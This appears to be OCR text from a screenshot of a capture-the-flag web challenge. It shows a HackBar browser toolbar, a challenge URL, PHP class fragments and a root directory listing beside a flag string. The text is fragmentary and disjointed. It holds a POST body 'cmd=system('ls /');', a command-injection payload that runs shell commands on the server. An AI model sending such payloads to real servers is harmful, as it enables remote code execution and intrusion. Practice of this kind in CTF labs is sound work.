 F1ag_14_h3re bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var User has created.
<?php
class User
{
C
protected $_password;
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://4f2d1131-630d-41a5-9d0a-81ec6fb87bef.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('ls /');